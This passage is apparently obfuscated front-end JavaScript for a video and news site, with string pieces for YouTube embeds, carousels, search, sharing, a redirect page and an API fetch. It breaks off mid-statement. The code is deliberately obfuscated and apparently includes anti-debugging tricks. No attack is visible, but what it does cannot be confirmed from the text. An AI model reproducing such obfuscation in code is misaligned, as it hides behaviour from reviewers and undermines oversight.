ight','KVFYg','vTOGL','_RESU','cINgM','wmXmF','m_par','HuPZV','LJwKz','\x5c(\x20*\x5c','se-sl','ut.\x20P','BPnQV','khptK','YSReM','EmZyY','jaDwb','bYUpk','mGPqu','\x22>Wat','irIrj','ukWig','UavQN','tab','tfPOA','name','YZFBD','lfEtn','HTML','IRqLF','ord=','miJzV','tube.','.next','acVHa','src=\x22','qgHtG','TLE','ed_ar','vIxWe','kghIj','OucRQ','\x20load','t-2','cyCVq','ctor(','0|4|1','aklAM','></li','sBQRF','#load','=\x22art','BCJpr','JGwjZ','yZdJi','again','NBmpT','SDXZt','aoBad','elYyR','yNsjk','fhiRf','yvayu','NGtfq','KuHbd','MB_NE','UGOLi','tBqhR','bNgBl','htLPi','ing-o','OBMCZ','FZylI','ylajx','gheqt','ihhUK','ated-','HXZQz','QvbLe','YTnlm','sTaPS','?auto','8kfxGKi','OxcPq','share','e.su','-btn','znnza','VJoUs','statu','RsPhL','get','searc','sopbJ','gPnon','DclFg','OIuna','wFlfz','TOGGL','CsUWq','AQNhs','hing\x20','TQgBV','OVxMq','dfKve','t(.','sWLHa','conte','YsKom','leser','vrolT','add','WbcFr','json','NT_TI','fVAzk','</div','rFnWW','IFGxB','fwHTU','eQdDq','WMwbE','yFCWK','ZraIN','tPcEL','targe','MENU_','.shar','g\x22>\x0a\x20','\x20href','nUBeK','CHVvi','s.php','7hTLWiI','tps:/','IgFOS','ugOHy','Url','vwdgg','80\x22\x20h','3730nDiVCd','cpeXc','vLoih','|2|3','BIdiq','/watc','xDsvv','gLxhb','ton','wzZKf','g\x20src','RlWFN','cMDXi','nd.</','5192406oEyVdl','ch-bu','UobSB','pJktN','tXWmQ','VkohS','bHSvk','xzmYj','mbed/','-dark','MYrIN','thmyb','ddWWP','a-sta','TSQLA','WwaBO','esery','WicBw','HchmC','wIzOX','DISAB','MsRMm','play=','rxbOe','ysgvz','AxMbK','xppdh','xwyZa','kRQgw','OHWbR','qdsyg','trace','xAxBv','eed-b','ult-i','urned','UTTON','PITWX','NAIL','ge=1','from_','XYYQl','uIuMC','vmiFT','EZnTz','UmmND','menu-','VDGuW','\x20\x20\x20<d','qXWOY','links','AINER','erye.','iijWr','FKZTb','pYEsZ','r\x20for','WblxT','lateX','mg\x20sr','dnWTN','MEVoR','ntent','RER_R','RRgOw','STORA','BuTqM','\x20\x20\x20</','-mobi','Ayfej','/div>','jMVAH','es-co','atch\x20','MMezd','tle','ss=\x22a','TPSkN','meBgn','SOyQL','YiYnc','ding=','GMA_N','NwCkp','oJymK','=\x22140','kTwhZ','VWYvB','nYedK','retur','nav','ews-l','H_BUT','w.tel','llscr','iAcNq','2172506hJthks','hWzbU','DRrsm','loadi','tle=\x22','irer-','fsMBp','_WRAP','HWqBI','YqyzA','\x22\x20wid','\x20<a\x20h','slug','jVtVx','el-bt','AbUqZ','hwfcL','curre','ofwte','LZLaI','cNEyR','BiSvX','data-','n\x20UTC','xbDKh','zoTkW','HwRZQ','LiQnW','ist','RGCMe','humbn','toStr','v\x20cla','dftOJ','E_SRC','fzoSO','Asusi','wDfID','CNlPT','oaPBx','JfPGL','\x22arti','iICAa','yRfyb','CLRYL','\x22>\x0a\x20\x20','ZwiHK','pREZT','ion','MakYO','knniY','TzFGA','GaztQ','HzwkN','iqRvU','gma_r','me\x20sr','yJcoS','jVLTb','dnRoM','an>\x20','htKWM','sults','/ref.','lass=','SthKp','kjvZA','get=\x22','SjZLm','ess','KXWmY','MIQFW','forEa','DhTsw','kIHfP','zhiFc','GfFOr','\x20<div','xBKnZ','WcLRh','Znipe','dYzno','AyxCE','youtu','HLcvH','yiLMu','dpZxM','s://w','yfaqg','LES','state','UevLU','#arti','<h2><','count','atch-','UwKYW','CHANN','deo-t','jRBdq','MhreO','cle-i','ted-a','\x20\x20\x20','dLATt','Pleas','EqKEC','Ulavq','SLUG','SDRTa','wrvDU','LnVzK','QqWZg','KYJIl','[name','List','izhEg','AwVzA','uffcn','<li><','DATA','PER','mOPCA','kasRA','1&fro','SheKS','\x2280\x22\x20','PoWkW','carou','WCsZP','zAoey','map','RELAT','lWKeg','YOUTU','LIeVc','\x22\x20tar','textC','n\x20lat','/api/','VoyZB','hCVjQ','rynkU','DqVNF','aQeDn','call','_blan','GkfVl','zMhnQ','YkIbz','\x20</a>','href=','hNieS','inner','.caro','NbgMS','\x22]:ch','oBYWG','2><a\x20','AJZqf','Zjgny','lotto','VpdhX','ww.te','-caro','{}.co','SllqP','SCCwJ','zA-Z_','tem\x22>','src','FPVpr','-navi','JLGrr','InIRr','usel\x20','wkCTO','hcDif','mdjIq','MWXEG','getIt','\x22\x20alt','kvthT','vnHml','itle-','&type','YzONL','fdBHL','zVVaa','RLmaS','?url=','Z_$][','FuKeP','toPqy','lSHGe','YwZMh','Zvkpt','1LmoyXP','TIRUx','preve','LWFnA','BE_ID','ppuLY','dots\x20','is\x22)(','smoot','FCtyo','com/e','KSjMf','jcsLC','AbKNq','NVonS','ss=\x22t','\x20\x20\x20<i','onten','deo','<ifra','ing\x20d','HmkWt','title','GmTCl','jgpjF','repla','<span','LWDUK','zZtsn','JJMvT','e)\x20{}','mwJnT','TITLE','naDra','wmNqd','torAl','ass=\x22','HDZXh','gGlUC','EUBVd','ueDLd','ED_AR','QMFaC','\x20\x20<if','WljSf','aSOCs','value','sourc','lSFLx','n/jso','toLoc','bind','hp?pa','/h2>\x0a','WwUvX','Unkno','les.p','lguZP','cgAAg','eSrc','fWWMN','playi','YrbRV','pPDZb','\x20fetc','datas','isCSX','Svrsa','keMkf','ss=\x22w','layou','yUVEp','tMQPp','vOzoo','type','ocTHb','logo','H_INP','hidrK','://ww','PDnGG','FMAcD','et=\x22_','EWS_L','oEgxO','fgeXl','rer_r','taine','kzizq','qUQMw','ion\x20*','tTqow','YigNm','DBqxh','mxXow','BE_TI','ywQwY','pubDa','XbxBr','h-inp','rBbhL','-tabs','xrgYW','Azzcz','VXQVD','YsqIz','kxhbF','pNUOX','VWkwm','QojMP','\x20from','\x5c+\x5c+\x20','uZnYl','e-src','tFYIt','lTo','</a><','TAB','qFLxH','zzhWk','Sgmqv','en\x20ti','fEXAp','</a>\x0a','bCwVK','ent\x22>','FYSeC','EUUvd','gFbwz','playU','YzCgm','fkqFJ','DtVmb','CFIsl','NAV','inue=','#inqu','dFWhS','FEblB','lbTyD','qSRNj','OxxMf','fvvsY','No\x20ar','tdown','OSqmm','IqtQj','tvXIb','creat','li>','jSOht','Now</','o-res','actio','#rela','twNoo','/a>\x0a\x20','uExxt','S_PC','QRnFl','pNcTr','mTQew','xfkGo','IoQVb','nIHUT','ent-t','H_INF','per','kSzfU','VvnsB','dPWgi','ata.\x20','ntBas','rqxUE','ePhDP','LDNJe','push','pngMQ','yrnCu','offse','\x22http','AnYgv','proto','SHehQ','rewAt','Bqezb','mIQfu','=\x22res','disab','w.you','ntDef','TkJQd','IRsDF','mtmbB','itle\x22','mdnLx','s\x20ret','EkIeS','wGOMY','nvuzM','BDpLA','body','gDtoW','tn\x22>W','eElem','reJHH','owful','style','vWcvy','t-con','CgFBa','r.jpg','VjmbK','hGwNv','1\x22\x20al','YrJDJ','oKGHB','=\x22pub','a>\x0a\x20\x20','wcQqR','e.su/','wmYyv','OAxyp','pRzrU','VIDEO','rn\x20th','JPDUh','\x20targ','LvqiQ','PabUZ','index','\x20clas','locat','bJewy','dWeTk','wlniT','dark','rxYYb','?v=','BzAQq','form','n\x20(fu','kgKZB','ack','0\x22\x20he','ANdUg','!\x20sta','-wrap','aVqoO','sKUIn','les-t','ujxQx','tNaBN','JznDk','xHrGq','keypr','-load','mFZvt','gGszS','KPprg','wwdvR','qtBIx','gcbhA','ById','AiIXR','zIDFs','GoQkx','oakfD','a-sun','ZOBcm','JFZEg','bbmVP','inFAF','hoWJy','XnFFV','yPReQ','vYNgf','be-id','XUhwe','KEYWO','pPebq','conta','ins','test','MRhQI','theme','jnWkD','KlnGx','tcWvO','FMUam','bGTce','ults-','KPcHL','WfrPC','ntJAs','ime','RYupq','lsetu','EL_BU','a-zA-','GKEVF','GFbWy','HDZnA','EAkSx','kGelW','rl=','ail-l','getEl','ng-ov','<br>','ye.su','put','iv>\x0a\x20','xSBiE','NKwtm','zqqLC','EWS','play','YmVhP','GLE','ifZcn','dQRWn','init','ss=\x22g','sel','xDSCJ','ziVeu','uesJo','Objec','ref=\x22','\x20\x20<a\x20','OyLsu','hrANv','fczCZ','KyRkF','zybil','ihJqj','s\x20fou','-pc','Width','MFbkl','Wdpks','tpaMn','FutpW','qlosR','ry\x20ag','UTngP','news-','ToWsc','\x22\x20cla','hYhBL','thumb','inclu','tTop','cOQDm','fqJej','gQtoH','lts','setIt','conso','e-btn','vWvbo','grbLO','lttNs','Qpxal','EIuCy','yNKaF','rqtNA','XozzA','zKmTp','HQHwO','IsOup','<a\x20hr','yxzWh','chann','o-con','RVtOE','XgKdg','WOXUG','MnWKP','hDQTV','st\x20ti','pkORZ','4411701PPCzMw','k\x22>\x0a\x20','ZmtfU','Pkdqv','PiVwG','ifram','eiRsV','WqhNf','TeGyz','No\x20re','LED','>No\x20u','i\x20cla','slice','sel\x20a','EwpRb','gDkmO','HTTP\x20','RNTvs','\x20\x20\x20<a','hhiNs','remov','wn\x20Ga','ecked','sel-d','qWJjl','fnUCl','DhAjR','Time\x20','rXPfJ','er.','led','HZLhN','uBAlj','rucOJ','list','ructo','LGzRh','ss=\x22','SKlYp','een\x20t','gyXOP','https','lVfvp','QQWLD','qvohi','resul','xYeRl','WNyNt','en-US','XvZoD','eIrLX','H_TYP','v>\x0a\x20\x20','Oiabt','tus:\x20','dtwTZ','alWBb','QasBW','_NAVI','lQAMX','artic','hLyqh','sdbMA','ZRUFk','OYwiO','dcxQr','BsunJ','lengt','news','dMqJX','INQUI','LOGO','THUMB','IrdaN','ljFHG','LOADI','tem','displ','HgaKW','rAQZZ','uNrhr','exIWh','curkO','href','rWZXs','flex','__pro','_TOGG','defau','WNiSI','POEOh','Phukj','=\x22rel','parts','MCTbk','xyspr','iixvy','enSGu','.hero','YBYGw','RGtjs','GDjlI','led\x20A','ink\x22>','apply','catio','vonzb','glsGd','MoKgg','bHWWx','video','ring','\x20(tru','NG_OV','text-','arTjY','LES_L','opizv','iv\x20cl','vLKHG','VtEAv','KMVZY','usel-','OpKkX','\x20\x20\x20\x20\x20','726tZWoIZ','kTZjY','scrol','tab-b','wUWUk','BODY','uIOPv','eeUoM','uvUql','pmcyi','ame-t','wRtLX','No\x20ti','nWODm','\x20\x20<im','dot','\x22text','YouTu','nOkFW','heade','OKvTb','Jjbph','derbr','Yzgur','ahYxs','gfrfk','oqJFR','umzdy','split','ing','setIn','-date','dChil','utopI','xLHoJ','-togg','fPbwz','WeMsW','image','deeOM','Plelp','ITLE','geiov','LTS_L','watch','etHNw','$]*)','AFyMo','es:','qCMHk','_TABS','VUuLu','signa','tstsb','WxjvC','#sear','ayada','th=\x228','MEnpk','gHHbl','#lott','SE_SL','lulTF','rdCHD','bpGly','rame\x20','JXIZH','ILRCJ','whDQX','jWryu','class','XaiHl','aPDlJ','mpCDt','sHcnC','hnkMb','rzaFA','mngjQ','CtjYH','CicBl','FlHQk','mIozX','iv></','aUEwd','ARTIC','NT_BA','YChgK','QcypZ','DMbLq','MdEyB','VYsGH','IMqGy','LSfsE','\x20\x20<di','AOtqi','h-typ','EVuua','Jvnov','.dot','QRbVR','ext-c','rticl','BgJzV','167715WHcIRG','lDPPL','EKsYO','TZxMU','mobil','ults','BKBfL','NeklD','\x20\x20<li','f]:no','ZoEXa','BpwpY','foYRq','crAzj','xhrHx','oawcU','dGTBY','8890bwIHRj','SIwGz','IirtE','heyaA','LDSgz','OLekp','NYzOZ','oLMsX','bHxtf','&yout','s=\x22ar','EEuVn','QQYKW','debu','LPgQJ','ch-in','EzrSe','Asia/','MB_RS','r.jpe','No\x20da','UnbJk','input','UIlMM','YIyuK','xjeUM','les-c','GYSBk','.lazy','ZAJEp','\x20\x20\x20\x20','ovPcY','BGfDN','KHXVr','kghFG','-ligh','aBCid','zCrHA','ADaKq','lRcGT','ixJCh','rack','resiz','VSXbR','bhuxc','icLEg','ref.p','.prev','qhDdb','stene','click','qaWAL','icle-','log','TTON','5583756GaTaGV','\x0a\x20\x20\x20\x20','su/re','LJoLz','\x20\x20</d','ef=\x22','siqQo','teles','kSfri','LES_T','/www.','wyADW','zNbsw','hSEgq','nctio','open','zmAWX','oevpb','TtDUr','IDS','f=\x22','qvfQj','djDUL','PARTS','vwXXn','tton','hzHsP','4|1|3','DDddV','h-inf','frame','lAmqo','f.php','now-b','ravGk','ChLNA','PPHAS','xGcdy','wxrxy','Manil','keywo','2528Xkqlbm','JNLIO','kMtFO','chain','ILE','tQSzT','eWXNP','HyyEA','vIoUx','IdIvP','JMXAu'];_0x543a=function(){return _0x4e1a7d;};return _0x543a();}document[_0x54b26f(0x4d7,0x45f,0x2d8,0x748,0x309)+_0x428df7(0x4bb,0x881,0x797,0x59e,0x81a)+_0x428df7(0x686,0x5d3,0x730,0x514,0x3e1)+'r'](_0x1c93df(0x619,0x54c,0x613,0x713,0x665)+_0x120c27(0x63d,0x66e,0x3de,0x69f,0x6ed)+_0x1c93df(0xba,0x155,0x323,0x1e2,0x3cf)+'d',()=>{const _0x4db26d={'EVuua':function(_0x319caa,_0x47875e,_0x4b7296,_0x3ab7f0,_0x67ffb4){return _0x319caa(_0x47875e,_0x4b7296,_0x3ab7f0,_0x67ffb4);},'XvZoD':function(_0x55cca9,_0x38f018){return _0x55cca9!==_0x38f018;},'MoKgg':_0x3490e5(0x413,0x427,0x7f0,0x4ab,0x4c2),'kWrqj':_0x3490e5(0x1de,0x640,0x782,0x255,0x4b5),'oKGHB':_0x47d7b8(0x774,0xa15,0xaa2,0xdc2,0xa3f)+_0x1afaa4(0x3ca,0x401,0x474,0x7af,0x539)+_0x5db26b(0x996,0xcec,0x84e,0xb68,0x8ea)+_0x5b6a42(0x19b,-0x82,0x19b,0x408,0x112)+_0x3490e5(0x86b,0xc85,0x7f9,0x7d1,0xa18)+'>','BCJpr':_0x1afaa4(0x71d,0x7cc,0x93b,0x738,0x7fc)+_0x47d7b8(0x8bb,0x78d,0x7df,0x99a,0x7b0)+_0x5db26b(0x881,0xa46,0xa75,0xb68,0xd4f)+_0x3490e5(0xa87,0x654,0x80f,0xb6e,0x963)+_0x1afaa4(0x7b3,0x55f,0x5e1,0x77b,0x839)+'i>','hwfcL':function(_0x846cf8,_0x2c37e9){return _0x846cf8===_0x2c37e9;},'ZraIN':_0x5b6a42(0x404,0x3f4,0x306,0x529,0x20f),'JNLIO':_0x47d7b8(0x7c2,0x67a,0x561,0x74f,0x7a8)+_0x1afaa4(0xa4b,0x5a7,0x4a0,0x68b,0x7ad)+_0x5b6a42(0x1c1,0x537,0x3cb,0x342,0x516),'ToWsc':_0x5b6a42(-0x1f4,-0xc0,-0x1cb,0x7,-0x376)+_0x5db26b(0x86f,0x841,0xa0a,0x6e6,0x47a)+_0x3490e5(0x6e5,0x758,0xc6d,0xac5,0xa04),'xppdh':_0x3490e5(0x74a,0x67f,0x8af,0xa3d,0x760),'Wdpks':function(_0xaaee64,_0x41ad54,_0x4db212){return _0xaaee64(_0x41ad54,_0x4db212);},'IgFOS':_0x5db26b(0x8c3,0xbc2,0xcbd,0xae8,0x9f0)+_0x3490e5(0x5f3,0x22d,0x602,0x50f,0x407)+'+$','kSfri':function(_0x5f2cfe,_0x456803){return _0x5f2cfe!==_0x456803;},'dnRoM':_0x5db26b(0x3da,0x92b,0x6ad,0x611,0x53a),'pJktN':_0x47d7b8(0x7e9,0x881,0x5cd,0x59e,0x3e2)+'e','xAxBv':_0x1afaa4(0x874,0x8c4,0x521,0x5a5,0x775),'DhTsw':_0x1afaa4(0x6bc,0x79e,0xb30,0x953,0x8ae),'CHEvm':_0x47d7b8(0x5fd,0x62e,0x801,0x9e6,0x94d)+_0x47d7b8(0x4df,0x887,0x627,0x3a3,0x93f),'nWODm':_0x5b6a42(0x442,0x21a,0x267,0x14d,0x516)+'lt','WwaBO':function(_0x347aba,_0xe3cd58){return _0x347aba<=_0xe3cd58;},'HzwkN':function(_0x58f9c9,_0x5bee1b){return _0x58f9c9(_0x5bee1b);},'qtBIx':function(_0x1625b9,_0x54c9fe){return _0x1625b9(_0x54c9fe);},'KVFYg':function(_0x5d64ef,_0x2def7e){return _0x5d64ef+_0x2def7e;},'ftaSJ':_0x3490e5(0x3d3,0x650,0x821,0x8bc,0x5a8)+_0x3490e5(0x6cb,0x494,0x5a9,0x850,0x765)+_0x1afaa4(0x82b,0x641,0x57a,0x91a,0x7cf)+_0x47d7b8(0xbd4,0xaaa,0xb72,0xc44,0xabc),'IRsDF':_0x1afaa4(0x1d5,0x827,0x1eb,0x53f,0x4f5)+_0x1afaa4(0x5b8,0xf5,0x2c4,0x63a,0x311)+_0x3490e5(0x739,0x741,0x801,0x47d,0x4e2)+_0x3490e5(0x358,0x3e4,0x735,0x30d,0x40b)+_0x3490e5(0x818,0x8c9,0x654,0x54e,0x755)+_0x47d7b8(0x71b,0xa02,0x7c2,0x7b1,0x7c6)+'\x20)','fJcCh':function(_0x2bf78c){return _0x2bf78c();},'deeOM':_0x47d7b8(0xd2b,0x9e1,0xa65,0xaf9,0xccf),'YsqIz':_0x5b6a42(0x489,0x237,0x3b4,0x1ef,0x103),'VtEAv':_0x5db26b(0xd3c,0x8c4,0xc1d,0xae7,0x92a),'FEblB':_0x47d7b8(0x52f,0x234,0x549,0x5f1,0x37a),'XqUTS':_0x3490e5(0xd2f,0xc8f,0xd06,0xa32,0xa41)+_0x47d7b8(0xde1,0xdea,0xb53,0xd05,0xb84),'sBQRF':_0x47d7b8(0x7e1,0x7d2,0x5e9,0x73b,0x6c3),'jEOTH':_0x47d7b8(0x395,0x446,0x6b5,0x7e7,0x467),'PiVwG':function(_0xe9323,_0x530dbf){return _0xe9323<_0x530dbf;},'Znipe':_0x1afaa4(0x73a,0x65c,0x575,0x8e9,0x83c),'TSQLA':_0x5db26b(0xb20,0x720,0x722,0x9b2,0x89f),'rxYKi':_0x3490e5(0x78f,0xac3,0x8e0,0xa79,0x8fa)+_0x5db26b(0xde8,0x8d6,0x830,0xad5,0xdb8)+'a','yGCiZ':_0x47d7b8(0x66a,0xa8f,0x990,0xaa1,0xb4f),'JMXAu':function(_0x1ed576,_0x2c11b1){return _0x1ed576(_0x2c11b1);},'ehTeu':function(_0x3eb783,_0x2cb2e2){return _0x3eb783+_0x2cb2e2;},'GoQkx':_0x1afaa4(0x51c,0x529,0x847,0xacc,0x797),'IdIvP':_0x3490e5(0xa91,0xa78,0xb50,0xcdd,0x9de),'cMDXi':_0x47d7b8(0x8d5,0x69b,0x750,0x983,0x7f9)+_0x5b6a42(0x156,-0xc5,0x1d7,0xc5,-0xa4)+'t','OGLdQ':_0x1afaa4(0xba5,0xb4f,0xa65,0xb93,0x8cb),'lWKeg':_0x1afaa4(0x485,0x349,0x29d,0x53d,0x355),'jaDwb':_0x5db26b(0xa56,0x586,0x9f2,0x8ab,0xa32),'WwUvX':_0x5b6a42(0x21a,0x24d,0x149,0xe9,0xd9),'kTZjY':_0x3490e5(0x656,0x638,0x443,0x24c,0x4b9),'BzAQq':function(_0x3cc517,_0xcf73e9){return _0x3cc517===_0xcf73e9;},'iqRvU':_0x3490e5(0xafc,0x98b,0x738,0xaa7,0x9ed),'nOvsN':_0x5db26b(0x78b,0x77c,0x845,0x8ff,0x8fc),'wrvDU':_0x5b6a42(0x2ca,0xe4,0x39b,0x22b,0x659),'oBOfJ':function(_0x3acb24,_0x4bc9c2){return _0x3acb24(_0x4bc9c2);},'OyLsu':function(_0x2c4f46,_0x50451d){return _0x2c4f46+_0x50451d;},'PDnGG':_0x5db26b(0x84a,0xd20,0xe10,0xb4d,0xd7d),'qXWOY':_0x5db26b(0xb8a,0xb51,0x89e,0x9dc,0x9ba),'xYeRl':_0x1afaa4(0x2bd,0x55f,0x230,0x3b2,0x4e2)+'k','fczCZ':function(_0x16dd96,_0x5b6580){return _0x16dd96(_0x5b6580);},'LWDUK':function(_0x2e3283,_0x531e57){return _0x2e3283+_0x531e57;},'yfaqg':function(_0x237594,_0x2a7f33){return _0x237594===_0x2a7f33;},'RLmaS':_0x5db26b(0x682,0x544,0x7f0,0x81f,0x9e1),'pkORZ':_0x47d7b8(0xd5e,0x93b,0xa62,0x9d5,0x7e6),'Oiabt':_0x1afaa4(0x328,0x305,0x2b0,0x513,0x462)+_0x47d7b8(0x7eb,0x48e,0x669,0x4af,0x3bb)+_0x1afaa4(0x96c,0x758,0x966,0x418,0x64b),'AVZaH':_0x5b6a42(0x231,0x291,0x342,0x149,0x5bb)+_0x5db26b(0x9a3,0x508,0x610,0x711,0x8c6)+'su','kSzfU':function(_0x4ae8d5,_0x486d1e){return _0x4ae8d5!==_0x486d1e;},'rWZXs':_0x5db26b(0x73d,0x8e3,0xb44,0x922,0x70f),'vmiFT':_0x3490e5(0x6f2,0x65b,0x921,0x5f8,0x810),'sTaPS':_0x1afaa4(0x61f,0x503,0x4bd,0x445,0x409),'vFcuM':_0x5b6a42(0x33b,0x207,0x332,0x351,0x38c)+'hp','RRgOw':function(_0x219c86,_0x3779c8){return _0x219c86%_0x3779c8;},'vLoih':function(_0x35763d,_0x3a574e){return _0x35763d+_0x3a574e;},'toPqy':function(_0x31413a,_0x5e3649){return _0x31413a-_0x5e3649;},'RVtOE':_0x5db26b(0xbab,0xa58,0x683,0x8c9,0x746),'miJzV':_0x1afaa4(0x65e,0x564,0x7d2,0x715,0x769),'aPDlJ':function(_0xb25808,_0x17dc80,_0x15361f){return _0xb25808(_0x17dc80,_0x15361f);},'RGtjs':_0x5b6a42(-0xa3,-0x368,-0x1a0,-0x20e,-0x42d),'fzoSO':function(_0x1b7756,_0x3d4ef4){return _0x1b7756||_0x3d4ef4;},'EUBVd':_0x5b6a42(0x22d,0x2a,0x29d,0x220,0x5)+_0x1afaa4(0x2f,0x25d,0x4f7,0x40d,0x2bc)+_0x1afaa4(0x3d9,0x4f2,0x771,0x2fc,0x527),'CFIsl':_0x5b6a42(0xcb,0xd9,-0x168,0x18f,0xd),'ixJCh':_0x1afaa4(0x4be,0x20e,0x48,0xdf,0x2fe)+_0x1afaa4(0x38d,0x30e,0x561,0x7b,0x2a5),'zzhWk':_0x3490e5(0x8ca,0x81c,0x987,0x82e,0x997)+_0x5db26b(0x660,0xb4a,0xa85,0x97f,0xc34)+_0x47d7b8(0x939,0xb55,0xb95,0xb59,0xae7)+_0x3490e5(0x3fd,0x191,0x7a0,0x467,0x4c0)+_0x5b6a42(0x62f,0x67c,0x3ca,0x341,0x506)+_0x47d7b8(0x947,0xb30,0xb82,0x917,0xd85)+_0x5db26b(0x5df,0x725,0x94c,0x67a,0x39d)+'.','JLGrr':function(_0x35743d,_0x5b66fd){return _0x35743d(_0x5b66fd);},'twNoo':function(_0xa405af,_0x1437a8){return _0xa405af+_0x1437a8;},'KoANN':function(_0x2524ac){return _0x2524ac();},'mFZvt':function(_0x3b00cd,_0x1af01d){return _0x3b00cd!==_0x1af01d;},'HuPZV':_0x3490e5(0x827,0x38f,0x6b6,0x44e,0x677),'Pcosf':_0x3490e5(0x442,0x750,0x74c,0x93e,0x644),'JFZEg':function(_0x24e60e,_0x344f31){return _0x24e60e===_0x344f31;},'kvthT':_0x1afaa4(0x8ed,0x6bf,0xa68,0x7f8,0x862),'RGCMe':function(_0x1962e4,_0x4bf056){return _0x1962e4===_0x4bf056;},'hEGOM':_0x3490e5(0x8ff,0xafa,0x859,0x88b,0xa1d),'WicBw':_0x5db26b(0x903,0xa55,0x6db,0x8ef,0xba9),'dQRWn':function(_0x13758b,_0x5c4b46){return _0x13758b===_0x5c4b46;},'Jvnov':function(_0x35e712,_0x343f9c){return _0x35e712!==_0x343f9c;},'IopkA':_0x47d7b8(0x4b7,0x6ce,0x7d7,0x587,0x9ab),'hoWJy':_0x3490e5(0x3ad,0x6cb,0x659,0x6c0,0x661),'vbPfF':function(_0x469dad,_0x76b368){return _0x469dad!==_0x76b368;},'KyRkF':_0x47d7b8(0xb18,0xd2b,0xb86,0xca1,0xda0),'WhLAm':function(_0x155370,_0x19aa11,_0x1f6888){return _0x155370(_0x19aa11,_0x1f6888);},'qwuOF':_0x1afaa4(0x4a6,0x2c3,0x3e1,0x5b2,0x3eb),'oawcU':function(_0x397d58,_0x20e62e){return _0x397d58===_0x20e62e;},'HLcvH':_0x5b6a42(0x48a,0x75,0x2b6,0x43f,0x376),'Obaxu':_0x1afaa4(0x7b8,0x3cb,0x7d0,0x716,0x66c),'eiRsV':_0x5db26b(0xad5,0xb37,0x7a7,0x83f,0x8d1)+'ng','QqWZg':_0x1afaa4(0x2f3,0x484,0x20d,0x27d,0x4a3)+'be','gQtoH':function(_0x26a15a,_0x4ecbce){return _0x26a15a+_0x4ecbce;},'etHNw':_0x3490e5(0x492,0x21d,0x2f6,0x45d,0x546)+_0x47d7b8(0xc7c,0xc10,0xaa4,0xd81,0x8de),'BIdiq':function(_0x23ada1,_0x8b9dee){return _0x23ada1+_0x8b9dee;},'fWWMN':function(_0x2fbc40,_0x2d2aca){return _0x2fbc40===_0x2d2aca;},'Bqezb':function(_0x59edba,_0x1aa43b){return _0x59edba+_0x1aa43b;},'EfkVm':function(_0x3a106a,_0x90d214){return _0x3a106a(_0x90d214);},'vwdgg':_0x5db26b(0x955,0x80b,0x576,0x88d,0xbb9),'uIOPv':_0x1afaa4(0x7e5,0x275,0x426,0x2fa,0x4ea)+_0x5b6a42(0x3f4,0xba,0x289,0x415,0x2)+_0x3490e5(0x34b,0x5db,0x57f,0x5d3,0x5a9),'NJQqq':function(_0x9f4bcd,_0x185fb2){return _0x9f4bcd===_0x185fb2;},'wmNqd':_0x47d7b8(0x968,0x753,0x892,0x5b1,0x644),'yPReQ':_0x1afaa4(0x645,0x481,0x421,0x500,0x4c7)+_0x3490e5(0x3c5,0x6f4,0x2a8,0x3f0,0x480)+_0x3490e5(0x58a,0x651,0x69f,0x5aa,0x5ef)+_0x5b6a42(0x71f,0xec,0x406,0x40b,0x52e)+_0x5b6a42(0x3f0,0x417,0x10c,0x129,0xa5)+_0x5b6a42(-0x1de,0x3b9,0xa9,-0x128,0x2bf)+_0x47d7b8(0x69b,0xa54,0x945,0x75c,0xbc4)+_0x5b6a42(0x3e3,0x687,0x43a,0x65b,0x173)+_0x5db26b(0xc2a,0xa9a,0xc03,0x953,0x657)+_0x1afaa4(0x6d6,0x41d,0x1d4,0x558,0x3ef)+_0x5b6a42(0x5ec,0x40e,0x37d,0x657,0x2c9)+_0x3490e5(0x69a,0x5a4,0x4b7,0x64f,0x529)+_0x3490e5(0x216,0x504,0x7b6,0x5c6,0x4e5)+'>','HDZXh':function(_0x5b7ec1,_0x7d4316){return _0x5b7ec1===_0x7d4316;},'dtwTZ':_0x5db26b(0x948,0xdd6,0x927,0xbe7,0xa79),'wcQqR':_0x47d7b8(0x7c0,0x459,0x722,0x7a2,0x8e5),'lsetu':_0x5b6a42(0x398,0x5b0,0x394,0x571,0x39e),'CHVvi':_0x47d7b8(0x5ad,0xa68,0x776,0x91d,0x5b0)+_0x5b6a42(0x125,0x16,-0x1e4,-0x1bf,0xa3)+_0x5b6a42(0x1f8,0x4d7,0x25b,-0x67,0x20d),'DRrsm':_0x5db26b(0xc00,0x74f,0x753,0xa0e,0x80e),'ggCpp':function(_0x5b3cc9,_0xa3ff86){return _0x5b3cc9===_0xa3ff86;},'aSOCs':function(_0x37a8bf){return _0x37a8bf();},'IRqLF':function(_0x36d7b9){return _0x36d7b9();},'EKTxX':_0x47d7b8(0x808,0x67e,0x7e1,0xa5d,0x8a6),'NbgMS':_0x1afaa4(0x766,0x62f,0x7ea,0xbf5,0x8ed),'zhiFc':_0x5db26b(0x789,0x6f8,0x8e4,0x80a,0x735)+'h','GYSBk':_0x5db26b(0x763,0x876,0xa34,0x9a8,0x964),'lttNs':_0x5db26b(0xbf3,0xb68,0xc42,0x9ef,0xc75),'NKwtm':_0x5db26b(0xae5,0xa19,0xa47,0x8ca,0x6f7),'fsMBp':_0x1afaa4(0x7c0,0x815,0x782,0x707,0x7b1),'KMVZY':function(_0x3f2645,_0x47c183){return _0x3f2645===_0x47c183;},'emjkD':_0x5b6a42(0x30d,-0x14b,0x10d,-0x59,0x25f),'LlNGv':_0x47d7b8(0x76b,0x874,0x5b8,0x378,0x584),'rLClJ':function(_0x51731c,_0x58d42e){return _0x51731c||_0x58d42e;},'sHcnC':function(_0x2361ad,_0x360a74){return _0x2361ad||_0x360a74;},'YzCgm':function(_0x555174,_0x319542){return _0x555174||_0x319542;},'VhLvg':_0x5db26b(0x32d,0x540,0x4b9,0x5db,0x4b0),'wYHji':_0x1afaa4(0x52c,0x18c,0x373,0x22a,0x2a6),'LJfDP':function(_0x33e3d5,_0x242474){return _0x33e3d5===_0x242474;},'qvfQj':_0x5db26b(0x683,0x843,0x4ea,0x594,0x54e),'ZRQLQ':_0x5b6a42(0x3ab,0x1e5,0x8e,0x394,0x8e),'ZwiHK':_0x5b6a42(0x165,0xd0,0x38f,0x89,0x358),'ayada':function(_0x37d4fa){return _0x37d4fa();},'XaiHl':_0x5b6a42(0x144,-0x43,-0xd0,-0x329,-0x285),'OSqmm':_0x3490e5(0x204,0x5ee,0x613,0x408,0x521),'STMOz':function(_0x81c068,_0x2c7455){return _0x81c068+_0x2c7455;},'OucRQ':function(_0x127e90){return 